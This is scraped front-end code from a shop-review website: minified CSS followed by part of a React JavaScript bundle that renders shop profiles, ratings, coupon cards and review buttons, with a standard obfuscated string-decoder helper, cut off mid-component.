.rating-prodotto{margin:0 0 12px}#site .imgproduct-container{margin:16px 10px 0}#site .star-container.star-big-container{height:30px;width:30px}#site .star-container img{height:auto;position:absolute;width:20px!important}#site .rating-number-eshop{color:#e55e0e;font-family:Poppins,sans-serif;margin-left:0;margin-top:0!important}#site .page-link{background-color:transparent;border:none;color:#a9a9a9;display:block;font-weight:500;line-height:1.25;margin-left:-1px;padding:.65rem .75rem;position:relative}#site .page-link:hover{color:#e55e0e}#site .page-item:first-child .page-link,#site .page-item:last-child .page-link,#site .page-item:nth-last-child(-n+2) .page-link{color:#e55e0e;font-size:24px;padding:.35rem}#site .page-item .active{color:#e55e0e}#site .avatar-container{display:block;margin-top:0!important;text-align:center;width:100%}#site .avatar{border-radius:10px;margin-bottom:12px;margin-top:5px;text-align:center;width:100px}#site .sito{color:#474747;font-size:16px;line-height:22px;margin:0;min-height:45px;padding:0;text-align:center}#site .card-body{padding:12px 16px 0}#site .card-text:last-child{color:#a9a9a9;font-size:14px;font-weight:400;line-height:20px;margin:12px 0 0;min-height:80px}#site .discount{border-radius:10px 0!important;color:#fff!important;font-size:14px!important;font-weight:600!important;height:40px;left:0;padding:10px 8px!important;position:absolute;top:0;width:77px;z-index:1}#site .card-footer{border-bottom-left-radius:10px!important;border-bottom-right-radius:10px!important;border-top-left-radius:0;border-top-right-radius:0;padding:12px 16px 24px}#site .card-footer-prodotto{padding:12px 16px 16px!important}#site .hashtag{border:1px solid #a9a9a9;border-radius:15px;color:#a9a9a9!important;font-size:14px;margin-right:12px!important;padding-left:.5rem!important;padding-right:.5rem!important}#site .filtro{flex:0 0 24%;max-width:24%}#site .filtro .dropdown-menu{z-index:1}#site .filtro .dropdown-toggle:after{display:none!important}#site .filtro .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{background:#fff;border:1px solid hsla(0,0%,44%,.5)!important;border-bottom:0!important;border-radius:10px 10px 0 0!important;box-shadow:none}#site .btn-filter .btn-filter:not(:disabled):not(.disabled).active:focus,.btn-filter:not(:disabled):not(.disabled):active:focus,.show>.btn-filter.dropdown-toggle:focus{border:0!important;box-shadow:none}#site .filtro .dropdown-menu{border:1px solid hsla(0,0%,44%,.5)!important}#site .filtro .dropdown-menu.show{background:#fff;border-radius:0 0 10px 10px;border-top:1px solid hsla(0,0%,44%,.5);display:block;margin:0;padding:0;z-index:2}#site .filtro .dropdown-item{background-color:transparent;border:0;clear:both;color:#474747;display:block;font-size:16px;font-weight:400;line-height:140%;padding:20px 15px;text-align:inherit;white-space:nowrap;width:100%}#site .carousel-wrap{margin:auto;position:relative;width:991px}#site .owl-carousel .nav-btn{border:2px solid #474747;border-radius:100%;color:#474747;cursor:pointer;height:40px;position:absolute;top:50%!important;width:40px}#site .owl-carousel .nav-btn:hover{border:2px solid #e55e0e;color:#e55e0e}#site .owl-carousel .prev-slide{background:no-repeat scroll 0 0;left:-50px}#site .owl-carousel .next-slide{background:no-repeat scroll 0 0;right:-50px}#site .mvalue{margin:8px 9px 5px 3px}#site .mvalue2{margin:8px 0 5px}#guide{padding:26px 0 60px}#guide .card{display:flex;flex-direction:column;min-width:0;position:relative;word-wrap:break-word;background-clip:border-box;background-color:#fff;border:0;border-radius:1rem}#guide .card-body{flex:1 1 auto;padding:2rem 1rem}#guide .card-title{color:#474747;font-size:16px;font-weight:700}#guide .card-text{color:#474747;font-size:14px;font-weight:500}#guide .card-img-top{border:0;border-radius:1rem 1rem 0 0}#guide .bg-image-fit{background-position:50%!important;background-repeat:no-repeat!important;background-size:cover!important;background:url(../img/img.jpg)}#guide .border-radius-75{border-radius:.75rem!important}#guide .no-border-radius-bottom{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}#guide .relative-top-20{position:relative;top:-20px}#guide .carousel-wrap{margin:auto;position:relative;width:1100px}#guide .read{color:#e55e0e!important;font-size:14px;font-weight:500}#guide .read:hover{font-size:14px;font-weight:900;text-decoration:underline!important}#related{padding:97px 0 40px!important}#related .rating-number-eshop{color:#e55e0e;font-family:Poppins,sans-serif;margin:0!important}#related .badge,#site .badge{border-radius:1.2rem;display:inline;font-size:100%;font-weight:500;line-height:1;padding:.8em;text-align:center;vertical-align:text-top;white-space:nowrap}#related .star,#site .star{display:inline;height:auto;width:16px}#related .carousel-wrap{margin:auto;position:relative;width:991px}#related .owl-carousel .nav-btn{border:2px solid #474747;border-radius:100%;color:#474747;cursor:pointer;height:40px;position:absolute;top:50%!important;width:40px}#related .owl-carousel .nav-btn:hover{border:2px solid #e55e0e;color:#e55e0e}#related .owl-carousel .prev-slide{background:no-repeat scroll 0 0;left:-50px}#related .owl-carousel .next-slide{background:no-repeat scroll 0 0;right:-50px}footer .footer-top{background-color:#dfdfdf;padding:0}footer .simple-link{color:#000}footer .footer-bottom{background-color:#474747;padding:10px 0}footer .social-list{float:left;margin-bottom:0}footer .social-list a{color:#fff}.offcanvas-canvas-overlay{opacity:0;z-index:-1}.offcanvas-canvas-overlay.show{-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);background-color:#0006!important;opacity:inherit;z-index:1100}.offcanvas-canvas{background-color:#fff;overflow-x:hidden;overflow-y:auto;top:0;width:0;z-index:1110}.offcanvas-canvas-left{left:0}.offcanvas-canvas-right{right:0}.offcanvas-canvas-anim{transform:translateZ(0);transition:transform .8s;transition-timing-function:cubic-bezier(.7,0,.3,1)}@media (max-width:399.8px){#review .star-container.star-big-container{height:20px;width:20px}#review .star-container img{height:auto;position:absolute;width:13px!important}#review .rating-number-eshop{margin-left:2px}#site .sito{max-width:160px!important}}@media (min-width:540px) and (max-width:767.98px){#site .sito{width:100%}#site .stelle{width:50%}}@media (min-width:576px){#site .filtro .dropdown-item:hover{background-color:#f2f2f2;font-weight:500}#site .filtro .dropdown-item:last-child:hover{border-radius:0 0 10px 10px}#site .filtro .dropdown-item:active{color:#474747;font-size:16px;font-weight:400;line-height:140%}#filtri_offcanvas .dropdown-item:hover{background-color:#f2f2f2;font-weight:500}#filtri_offcanvas .dropdown-item:last-child:hover{border-radius:0 0 20px 20px}#filtri_offcanvas .dropdown-item:active{color:#474747;font-size:16px;font-weight:400;line-height:140%}}@media (max-width:767.8px){#filtri_offcanvas,#filtri_offcanvas .card,#filtri_offcanvas .card-header,#filtri_offcanvas .list-group-item,.offcanvas-canvas{background-color:#f6f6f6}.offcanvas-canvas-header{margin:16px 24px 0 16px;min-width:88%}.offcanvas-canvas-content{margin:24px 16px 0;min-width:90%}.offcanvas-canvas-content-product{margin:24px 0 0 4px;width:100%}#filtri_offcanvas .card-body{padding:0 0 0 16px!important}#filtri_offcanvas .card-body-other{padding:0 16px!important}#filtri_offcanvas .ecommerce{padding:12px 18px!important}#filtri_offcanvas .card-body-product{padding:0!important}#filtri_offcanvas .card-plain{margin:0 16px;width:90%}#filtri_offcanvas .card-header{margin:0;padding:0!important}#filtri_offcanvas .card-header-product{margin:0;padding:12px 14px!important}#filtri_offcanvas .collapse.show{display:block;padding:0}#filtri_offcanvas .accordion{min-width:250px}#filtri_offcanvas .star-container.star-big-container{height:30px!important;width:30px!important}#top-page{padding:24px 0}#top-page .card-header{padding:7px 13px!important}#reviewcategory{padding:24px 0 0}#site{padding:24px 0 32px}#guide{padding:0 0 32px}#site .filtro{flex:0 0 100%;max-width:100%}#product{padding:24px 0 38px}#product .card-product{margin:21px}#product .card{max-width:100%;min-height:auto}#site .discount{border-radius:0 10px!important;left:auto;line-height:20px;padding:10px 4px!important;position:absolute;right:0;top:0;width:46px}#site .scheda{padding:0!important}#site .ticket{display:none}#site .sito{float:left;margin-bottom:10px;margin-left:0;margin-top:22px;max-width:198px;min-height:45px;text-align:left}#site .productsito{height:100%;margin:30px 37px 0 0}#site .prodotto{padding:20px 0 0}#site .stelle{float:left;margin-left:0}#site .avatar{border-radius:10px;margin:24px 16px 16px 24px;text-align:left;width:100px}#site .avatar-container{display:inline;float:left;width:140px}#site .card-titolo{margin:0}#site .rating-prodotto{margin:16px 0}#site .imgproduct{border-radius:10px;margin:0;text-align:left;width:150px}#site .imgproduct-container{display:inline;float:left;width:150px}#site .star-container.star-big-container{height:23px;width:23px}#site .star-container img{height:auto;position:absolute;width:15px!important}#site .rate{margin-top:0;vertical-align:super}#site .rate2{margin:2px;vertical-align:super}#site .recensioni{float:left;margin-left:0;margin-top:0}#site .card-text:last-child{float:left;margin:0 24px 8px!important;max-height:40px;min-height:40px;width:-webkit-fill-available}#site .card-footer{padding:0 24px 24px}#site .card-footer-prodotto{padding:60px 24px 24px!important}#site .hashtag{border:1px solid #a9a9a9;border-radius:15px;color:#a9a9a9!important;font-size:12px;margin-right:12px!important;padding-left:.5rem!important;padding-right:.5rem!important}#review h3{text-align:center}#related{padding:43px 0 20px!important}#filtri_offcanvas .star-container img{height:auto;position:absolute;width:19px!important}}@media (max-width:991.8px){#related .carousel-wrap{margin:auto;position:relative;width:auto}#related .owl-carousel .owl-nav button.owl-next,#site .owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{display:none}#site .carousel-wrap{margin:auto;position:relative;width:auto}#guide .carousel-wrap{margin:auto;position:relative;width:auto!important}}#productDescription{max-height:122px;overflow-x:hidden;padding-right:10px}@media (max-width:991.8px){#productDescription{max-height:250px}#product{padding:24px 0}}';export{t as c};


--- FILE ---
content_type: application/javascript
request_url: https://www.eshoppingadvisor.com/assets/EShop-ast.ee389847.js
body_size: 25787
content:
import{j as e,M as s,v as a,D as t,x as n,y as i,z as r,N as o,E as l,G as c,O as d,b as m}from"./bootstrap-vendor-ast.ee389847.js";import{r as h,c as p}from"./react-vendor-ast.ee389847.js";import{a as g,u as x,g as u}from"./react-router-vendor-ast.ee389847.js";import{u as b,c as f,b6 as v,b7 as j,b8 as y,L as w,b9 as N,ba as k,a0 as C,C as D,D as A,bb as R,W as S,aQ as _,E as M,Q as L,bc as I,ay as P,s as T,bd as W,be as E,bf as F,bg as B,bh as U,bi as Q,bj as q,bk as Y,bl as V,bm as O,bn as H,bo as K,F as z,r as J,aI as G,aJ as X,R as Z,bp as $,bq as ee,br as se,x as ae,bs as te,H as ne}from"./index-ast.ee389847.js";import{u as ie}from"./useWindowSize-ast.ee389847.js";import{h as re}from"./redux-vendor-ast.ee389847.js";import{B as oe,C as le}from"./reviews-ast.ee3898472.js";import{u as ce}from"./i18n-vendor-ast.ee389847.js";import{F as de}from"./fontawesome-core-ast.ee389847.js";import{b as me,a as he}from"./coupons-ast.ee3898472.js";import{a as pe}from"./shops-ast.ee389847.js";import{a as ge}from"./utils-vendor-ast.ee389847.js";import{R as xe}from"./RatingStars-ast.ee389847.js";import{d as ue}from"./debounce-ast.ee389847.js";import{A as be}from"./AppBreadcrumb-ast.ee389847.js";import{u as fe}from"./general-ast.ee389847.js";import{F as ve}from"./image_overlay_icon-ast.ee389847.js";import{E as je,S as ye,R as we}from"./ShareModal-ast.ee389847.js";import{s as Ne}from"./star_orange-ast.ee389847.js";import{R as ke}from"./ReviewContainer-ast.ee389847.js";import{a as Ce,u as De,b as Ae}from"./reviews-ast.ee3898473.js";import{A as Re}from"./AppPagination-ast.ee389847.js";import{C as Se}from"./CouponTicket-ast.ee389847.js";import{I as _e}from"./InfoModal-ast.ee389847.js";import{C as Me}from"./CouponModal-ast.ee389847.js";import{bH as Le,bI as Ie,bJ as Pe,bc as Te,bK as We,bL as Ee,bM as Fe}from"./fontawesome-icons-ast.ee389847.js";import"./external-vendor-ast.ee389847.js";import"./analytics-vendor-ast.ee389847.js";import"./videoUtils-ast.ee389847.js";import"./reviewUtils-ast.ee389847.js";import"./thumb_placeholder-ast.ee389847.js";const Be=()=>{const{t:t}=ce("showcase"),n=b(),i=f(v);return oe(i?{eshopId:i.id,since:j(new Date((new Date).setMonth((new Date).getMonth()-3))),until:j(new Date)}:re),oe(i?{eshopId:i.id,since:j(new Date((new Date).setMonth((new Date).getMonth()-12))),until:j(new Date)}:re),e.jsx(e.Fragment,{children:i&&e.jsx(s,{show:!!i,onHide:()=>n(y(void 0)),size:"lg",centered:!0,"aria-labelledby":"EsaScoreModal",contentClassName:"custom-rounded",children:e.jsxs(a.Container,{defaultActiveKey:"allReviews",children:[e.jsx(s.Header,{className:"text-center px-1 px-lg-3 no-borders",children:e.jsxs("div",{className:"row px-1 px-lg-5 mx-auto w-100",children:[e.jsx("button",{type:"button",className:"btn-close float-end d-none d-lg-block position-relative position-left-30",style:{top:"5px"},onClick:()=>n(y(void 0))}),e.jsx("button",{type:"button",className:"btn-close d-block d-lg-none position-relative m-auto",style:{top:"5px"},onClick:()=>n(y(void 0))}),e.jsx("span",{className:"font-33 dark-color font-bolder text-center",children:t("esaScoreModal.title")})]})}),e.jsx(s.Body,{className:"px-1 px-lg-3",children:e.jsx("div",{className:"modal-esa-score pr-4 pl-4 eshop-container",children:e.jsx("div",{className:"row mx-3 pb-3",children:e.jsxs("span",{className:"font-16 gray-color",children:[t("esaScoreModal.description"),e.jsx("br",{}),e.jsx("br",{}),e.jsx("span",{children:t("esaScoreModal.trendDescription")})]})})})})]})})})},Ue=({shop:s})=>{const{t:a}=ce("showcase");return e.jsxs("div",{className:"card eshop-custom-card blue-coupon-card mb-0 mb-lg-2 me-2 me-lg-0",children:[e.jsxs("div",{className:"card-body text-start d-flex flex-column justify-content-between px-3 py-4 p-lg-4",children:[e.jsxs("div",{children:[e.jsx("h5",{className:"blue-card-title mb-2 mb-lg-3",style:{color:"#fff",fontSize:"23px"},children:a("coupons.title")}),e.jsx("p",{className:"line-clamp line-clamp-6 blue-coupon-text white-color font-lighter font-14 mb-lg-4",children:a("coupons.description").replace("{shopName}",s.domainName)})]}),e.jsx(w,{to:`/coupon-eshop/${s.domain}`,className:"btn btn-outline-animation btn-outline-gradient-blue blue-coupon-btn border-0 d-flex justify-content-center align-items-center font-16 font-semi-bolder",target:"_blank",title:`${a("buttons.goToCoupons")} ${s.domainName}`,children:a("buttons.goToCoupons")})]}),e.jsx("img",{src:"[data-uri]",className:"d-none d-lg-block blue-coupon-card-img"})]})},Qe=({message:s,hideIcon:a,customClass:t})=>e.jsx("div",{className:`alert alert-warning d-flex align-items-center py-5 px-3 px-lg-5 ${t||""}`,role:"alert",children:e.jsx("div",{className:"row w-100",children:e.jsxs("div",{className:"col-12 text-center",children:[!a&&e.jsx(de,{icon:["fas","exclamation-triangle"]}),s]})})});function qe(e,s){const a=Ye();return qe=function(s,t){let n=a[s-=313];if(void 0===qe.MYCTWq){const s=function(e,s){let a,t,n=[],i=0,r="";for(e=function(e){let s="",a="";for(let t,n,i=0,r=0;n=e.charAt(r++);~n&&(t=i%4?64*t+n:n,i++%4)?s+=String.fromCharCode(255&t>>(-2*i&6)):0)n="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(n);for(let t=0,n=s.length;t<n;t++)a+="%"+("00"+s.charCodeAt(t).toString(16)).slice(-2);return decodeURIComponent(a)}(e),t=0;t<256;t++)n[t]=t;for(t=0;t<256;t++)i=(i+n[t]+s.charCodeAt(t%s.length))%256,a=n[t],n[t]=n[i],n[i]=a;t=0,i=0;for(let o=0;o<e.length;o++)t=(t+1)%256,i=(i+n[t])%256,a=n[t],n[t]=n[i],n[i]=a,r+=String.fromCharCode(e.charCodeAt(o)^n[(n[t]+n[i])%256]);return r};qe.UtWntZ=s,e=arguments,qe.MYCTWq=!0}const i=s+a[0],r=e[i];return r?n=r:(void 0===qe.KYQcFf&&(qe.KYQcFf=!0),n=qe.UtWntZ(n,t),e[i]=n),n},qe(e,s)}function Ye(){const e=["WP/dQ8k7tCklEubMjg/cQCkpgSk4","W4VcNXOFxHBcUa","W7PAW7rWxY0nW68mkfT/","WP/dRmkZtCklDKWAe2NcSCkuoa","WQ3cSSoYW4NdRmkwW4jDWQvsW6ZdI8kI","WOtdT2fzWRHYW7KJW6RdRuuvra","garuW7hdTbZdJq","psZdRxyeFmo3smk6g1STW7K","WO4udaTUkSoGrSomFr7dGq","FXVcMCoDlr3cJSkKW5nNvSoXna","x8osW5vpsCk1WOhdRSo7W4tdImkaW5y","WQBcRvRcSZxcGsGI","W50DW5C","W6XHuSoJW7VdOx0","WP/dQCk7qmklFrCpowRcHCkK","pYNcJXjzpSkvEW","iYJdOmo9W5pcImktrN9vW7tdQa","W5jKyLvVuSkoW6aJWOi","WQfguuWYWPWtjCkvjCoeW5GfaW","WOiYmWNdUCk5nmoGlSkWySoyWOC","xdKDW5ZdNMNcHW"];return(Ye=function(){return e})()}!function(){const e=qe,s=Ye();for(;;)try{if(908826==-parseInt(e(332,"R90q"))/1*(-parseInt(e(322,"MbdI"))/2)+-parseInt(e(324,"[Wp]"))/3*(-parseInt(e(327,"WshQ"))/4)+-parseInt(e(321,"G1nO"))/5+parseInt(e(325,"6pTh"))/6+parseInt(e(319,"fv]Q"))/7*(-parseInt(e(315,"%Mqp"))/8)+-parseInt(e(320,"UXzw"))/9+parseInt(e(313,"NwJx"))/10)break;s.push(s.shift())}catch(a){s.push(s.shift())}}();const Ve=({shop:s})=>{const{t:a}=ce("showcase");b();const t=ie(),n=!!t.width&&t.width<=768,[i,r]=h.useState(!0),[o,l]=h.useState(!1),[c,d]=h.useState(!1);let m=(s.eshopData.url.includes("http")?"":"http://")+s.eshopData.url;const p=s.isPhysicalStore&&s.eshopData.physical_address?N(s.eshopData.physical_address):null;return k({domainId:s.id,kindOfFeed:"product"}),h.useEffect(()=>{const e=ue(()=>{const e=document.getElementById("eshop-info-top"),s=window.scrollY;e&&s>=e.offsetTop?d(!0):d(!1)},15);return window.addEventListener("scroll",e),()=>{window.removeEventListener("scroll",e)}},[]),e.jsx("div",{id:"eshop-sticky-info",className:"fixed-top custom-sticky-top background-white box-shadow "+(c?"d-block":"d-none"),children:e.jsx("div",{className:"container container-custom",children:e.jsxs("div",{className:"d-flex align-items-center justify-content-between "+(n?"py-2":"py-1 py-lg-2"),children:[e.jsxs("div",{className:"d-flex gap-2 align-items-center "+(n?"w-100":"mb-4 mb-lg-0 gap-3 w-100"),children:[e.jsx("div",{className:"custom-rounded",style:{minWidth:n?"40px":"70px",border:"2px solid #e55e0e",borderRadius:n?"6px":"10px",overflow:"hidden"},children:s.isPhysicalStore&&p?e.jsxs("a",{href:p,target:"_blank",rel:"noopener noreferrer",children:[i&&e.jsx("img",{src:C(s.id,s.eshopData.update_date),style:{width:n?"40px":"70px",height:n?"40px":"70px",objectFit:"contain"},onError:e=>{l(!0),r(!1)},alt:s.domainName}),o&&e.jsx("img",{src:D(s.id),style:{width:n?"40px":"70px",height:n?"40px":"70px",objectFit:"contain"},onError:e=>e.currentTarget.src=A,alt:s.domainName})]}):e.jsxs(w,{to:m,target:"_blank",className:"text-decoration-none",...R(s.plan)?{}:{rel:"nofollow"},children:[i&&e.jsx("img",{src:C(s.id,s.eshopData.update_date),style:{width:n?"40px":"70px",height:n?"40px":"70px",objectFit:"contain"},onError:e=>{l(!0),r(!1)},alt:s.domainName}),o&&e.jsx("img",{src:D(s.id),style:{width:n?"40px":"70px",height:n?"40px":"70px",objectFit:"contain"},onError:e=>e.currentTarget.src=A,alt:s.domainName})]})}),e.jsxs("div",{className:"d-flex flex-column gap-1",children:[e.jsx("div",{className:"d-flex",children:s.isPhysicalStore&&p?e.jsx("a",{href:p,target:"_blank",rel:"noopener noreferrer",className:"bolder-dark-title m-0 line-clamp text-decoration-none orange-hover "+(n?"font-16":"font-23"),children:s.domainName}):e.jsx(w,{to:`https://${s.domainName}`,className:"bolder-dark-title m-0 line-clamp text-decoration-none orange-hover "+(n?"font-16":"font-23"),target:"_blank",...R(s.plan)?{}:{rel:"nofollow"},children:s.domainName})}),e.jsxs("div",{className:"d-flex align-items-center",children:[e.jsx("div",{className:"me-2",children:e.jsx(xe,{rating:s.rating?s.rating:0,showAverageRating:!0,size:"xs"})}),e.jsx("div",{className:"d-none d-lg-block font-semi-bolder simple-orange-txt font-16 me-2",children:S(s.rating?s.rating:0)})]})]})]}),e.jsxs("div",{className:`d-flex ${n?"gap-1":"gap-1 gap-lg-3"} justify-content-end ${n?"flex-shrink-0":""}`,children:[s.eshopData.isDisabled?e.jsx("span",{className:"btn btn-gradient-orange btn-ecommerce-details d-flex align-items-center justify-content-center disabled "+(n?"py-1 px-2 font-12":"py-2 mb-3 mb-lg-0 me-lg-2"),children:n?e.jsx(de,{icon:["fas","ban"],className:"font-14"}):a("status.disabled")}):e.jsx(w,{to:`/invia-recensione?e=${s.id}`,className:"btn btn-animation btn-action btn-gradient-orange btn-ecommerce-details d-flex align-items-center justify-content-center "+(n?"py-1 px-4 font-12":"py-2 mb-3 mb-lg-0 me-lg-2"),title:`${a("buttons.writeReview")} ${s.domainName}`,children:n?e.jsxs(e.Fragment,{children:[e.jsx(de,{icon:["fas","pencil"],className:"font-14"}),"‎ "+a("buttons.shortWriteReview")]}):a("buttons.writeReview")}),!n&&s.isPhysicalStore&&s.eshopData.physical_address&&N(s.eshopData.physical_address)?e.jsxs("a",{href:N(s.eshopData.physical_address),target:"_blank",rel:"noopener noreferrer",className:"btn btn-outline-animation btn-outline-gradient-orange btn-ecommerce-details py-2 mb-3 mb-lg-0 me-lg-2 d-flex align-items-center justify-content-center",title:a("buttons.goToStore"),children:[e.jsx("span",{className:"me-2",children:e.jsx(de,{icon:["fas","map-marker-alt"],className:"text-center align-middle thin-icon font-16"})}),a("buttons.goToStore")]}):null]})]})})})},Oe=({shop:s})=>{const{t:a}=ce("showcase"),t=b(),{data:n}=k({domainId:s.id,kindOfFeed:"product"});let i=(s.eshopData.url.includes("http")?"":"http://")+s.eshopData.url,r=s.plan,o=("basic"===r?"free":r)+"Background";const l=_(s),c=s.isPhysicalStore&&s.eshopData.physical_address?N(s.eshopData.physical_address):null;return e.jsxs("div",{className:"d-flex flex-column mb-3",children:[e.jsxs("div",{className:"d-flex align-items-center mb-3",children:[e.jsx("div",{className:"badge-white border-0 me-3 overflow-hidden d-flex justify-content-center flex-shrink-1",style:{maxWidth:"150px",minWidth:"40px",maxHeight:"150px"},children:s.isPhysicalStore&&c?e.jsx("a",{href:c,target:"_blank",rel:"noopener noreferrer",className:"text-decoration-none",children:e.jsx("img",{id:"eshop-thumb",src:A,"data-src":D(s.id),className:"img-fluid h-100",loading:"lazy",alt:`Recensioni ${s.domainName}`,onError:e=>{e.currentTarget.src=A,e.currentTarget.dataset.src=""},onLoad:e=>{e.currentTarget.dataset.src&&e.currentTarget.src!==e.currentTarget.dataset.src&&(e.currentTarget.src=e.currentTarget.dataset.src)}})}):e.jsx(w,{to:i,target:"_blank",className:"text-decoration-none",children:e.jsx("img",{id:"eshop-thumb",src:A,"data-src":D(s.id),className:"img-fluid h-100",loading:"lazy",alt:`Recensioni ${s.domainName}`,onError:e=>{e.currentTarget.src=A,e.currentTarget.dataset.src=""},onLoad:e=>{e.currentTarget.dataset.src&&e.currentTarget.src!==e.currentTarget.dataset.src&&(e.currentTarget.src=e.currentTarget.dataset.src)}})})}),e.jsxs("div",{className:"flex-grow-1 flex-shrink-0",style:{minWidth:"0"},children:[s.isPhysicalStore&&c?e.jsx("a",{href:c,target:"_blank",rel:"noopener noreferrer",className:"text-decoration-none line-clamp",children:e.jsx("h1",{className:"bolder-dark-title font-18 mb-1 orange-hover",children:s.domainName})}):e.jsx(w,{to:i,target:"_blank",className:"text-decoration-none line-clamp",...R(s.plan)?{}:{rel:"nofollow"},children:e.jsx("h1",{className:"bolder-dark-title font-18 mb-1 orange-hover",children:s.domainName})}),"ibrido"!=r&&e.jsx("span",{className:`badge rounded-pill font-10 ${o||""}`,children:r})]})]}),e.jsxs("div",{className:"d-flex align-items-center justify-content-center mb-3",children:[e.jsx("div",{className:"me-2",children:e.jsx(xe,{rating:s.rating?s.rating:0,showAverageRating:!0,size:"small"})}),e.jsx("div",{className:"font-semi-bolder simple-orange-txt font-14 me-2",children:s.rating&&s.rating>0?S(s.rating):"ESA score"}),e.jsx("div",{className:"d-flex align-items-center justify-content-center cursor-pointer",style:{border:"1px solid #1e3d87",borderRadius:"30px",gap:"1px",padding:"5px 10px"},onClick:()=>t(y(s)),children:e.jsx(de,{icon:["fas","info"],style:{fontSize:"10px",color:"#1e3d87"}})})]}),e.jsx("div",{className:"d-flex align-items-center justify-content-center mb-3",children:e.jsx("div",{className:"font-semi-bolder simple-orange-txt font-12 xs-font-12",children:l>0?a("shopInfo.basedOn",{count:l}):a("labels.noReviews")})}),e.jsxs("div",{className:"d-flex flex-column gap-2",children:[s.eshopData.isDisabled?e.jsx("span",{className:"btn btn-gradient-orange btn-ecommerce-details py-2 d-flex align-items-center justify-content-center disabled",children:a("status.disabled")}):e.jsx(w,{to:`/invia-recensione?e=${s.id}`,className:"btn btn-animation btn-action btn-gradient-orange btn-ecommerce-details py-2 d-flex align-items-center justify-content-center",title:`${a("buttons.writeReview")} ${s.domainName.replace("*","/")}`,children:a("buttons.writeReview")}),e.jsxs("div",{className:"d-flex gap-2",children:[s.isPhysicalStore&&s.eshopData.physical_address&&N(s.eshopData.physical_address)?e.jsxs("a",{href:N(s.eshopData.physical_address),target:"_blank",rel:"noopener noreferrer",className:"btn btn-outline-animation btn-outline-gradient-orange btn-ecommerce-details py-2 flex-grow-1 d-flex align-items-center justify-content-center",title:a("buttons.goToStore"),children:[e.jsx("span",{className:"me-1",children:e.jsx(de,{icon:["fas","map-marker-alt"],className:"text-center align-middle thin-icon font-14"})}),e.jsx("span",{className:"font-12",children:a("buttons.goToStore")})]}):null,!s.isPhysicalStore&&n&&n.product_count&&n.product_count>0?e.jsx(w,{to:`/prodotti-eshop/${s.domainName.replace("/","*")}`,className:"btn btn-outline-animation btn-outline-gradient-orange btn-ecommerce-details py-2 flex-grow-1 d-flex align-items-center justify-content-center",title:`${a("buttons.viewProducts")} ${s.domainName.replace("*","/")}`,children:e.jsx("span",{className:"font-12",children:a("buttons.viewProducts")})}):s.isPhysicalStore?null:e.jsxs(w,{to:i,target:"_blank",className:"btn btn-outline-animation btn-outline-gradient-orange btn-ecommerce-details flex-grow-1 d-flex justify-content-center align-items-center py-2",...R(s.plan)?{}:{rel:"nofollow"},children:[e.jsx("span",{className:"font-12 me-1",children:a("buttons.visitShop")}),e.jsx("span",{children:e.jsx(de,{icon:["fas","arrow-right-long"],className:"text-center align-middle thin-icon font-12"})})]})]})]})]})},He=({shop:s})=>{const{t:a}=ce("showcase"),t=b(),{data:n}=k({domainId:s.id,kindOfFeed:"product"});oe({eshopId:s.id,since:j(new Date((new Date).setMonth((new Date).getMonth()-3))),until:j(new Date)});let i=(s.eshopData.url.includes("http")?"":"http://")+s.eshopData.url,r=s.plan,o=("basic"===r?"free":r)+"Background";const l=_(s),c=s.isPhysicalStore&&s.eshopData.physical_address?N(s.eshopData.physical_address):null;return e.jsxs(e.Fragment,{children:[e.jsx("div",{className:"d-block d-lg-none",children:e.jsx(Oe,{shop:s})}),e.jsx("div",{className:"d-none d-lg-block",children:e.jsxs("div",{className:"d-flex flex-column flex-lg-row align-items-center mb-3",children:[e.jsx("div",{className:"badge-white border-0 mt-4 mb-4 mt-lg-0 mb-lg-0 me-lg-3 overflow-hidden d-flex justify-content-center",style:{maxWidth:"250px",minWidth:"200px",maxHeight:"200px"},children:s.isPhysicalStore&&c?e.jsx("a",{href:c,target:"_blank",rel:"noopener noreferrer",className:"text-decoration-none",children:e.jsx("img",{id:"eshop-thumb",src:A,"data-src":D(s.id),loading:"lazy",alt:`Recensioni ${s.domainName}`,onError:e=>{e.currentTarget.src=A,e.currentTarget.dataset.src=""},onLoad:e=>{e.currentTarget.dataset.src&&e.currentTarget.src!==e.currentTarget.dataset.src&&(e.currentTarget.src=e.currentTarget.dataset.src)}})}):e.jsx(w,{to:i,target:"_blank",className:"text-decoration-none",...R(s.plan)?{}:{rel:"nofollow"},children:e.jsx("img",{id:"eshop-thumb",src:A,"data-src":D(s.id),className:"img-fluid h-100",loading:"lazy",alt:`Recensioni ${s.domainName}`,onError:e=>{e.currentTarget.src=A,e.currentTarget.dataset.src=""},onLoad:e=>{e.currentTarget.dataset.src&&e.currentTarget.src!==e.currentTarget.dataset.src&&(e.currentTarget.src=e.currentTarget.dataset.src)}})})}),e.jsxs("div",{className:"d-flex flex-column w-100 mt-lg-0",children:[e.jsxs("div",{className:"d-flex flex-column flex-lg-row justify-content-center justify-content-lg-start align-items-center",children:[s.isPhysicalStore&&c?e.jsx("a",{href:c,target:"_blank",rel:"noopener noreferrer",className:"text-decoration-none line-clamp",children:e.jsx("h1",{className:"bolder-dark-title font-33 mb-3 me-lg-3 orange-hover",children:s.domainName})}):e.jsx(w,{to:i,target:"_blank",className:"text-decoration-none line-clamp",...R(s.plan)?{}:{rel:"nofollow"},children:e.jsx("h1",{className:"bolder-dark-title font-33 mb-3 me-lg-3 orange-hover",children:s.domainName})}),"ibrido"!=r&&e.jsx("span",{className:`badge rounded-pill mb-4 mb-lg-3 ${o||""}`,children:a("ibrido"==r?"plans.hybrid":`plans.${r}`)})]}),e.jsxs("div",{className:"d-flex justify-content-center justify-content-lg-start align-items-center mb-3",children:[e.jsx("div",{className:"me-1 me-sm-2",children:e.jsx(xe,{rating:s.rating?s.rating:0,showAverageRating:!0,size:"small"})}),e.jsx("div",{className:"font-semi-bolder simple-orange-txt font-16 xs-font-14 me-1 me-sm-2",children:s.rating&&s.rating>0?S(s.rating):"ESA score"}),e.jsx("div",{className:"d-none d-xs-flex d-sm-flex align-items-center justify-content-center cursor-pointer",style:{border:"1px solid #1e3d87",borderRadius:"30px",gap:"1px",padding:"5px 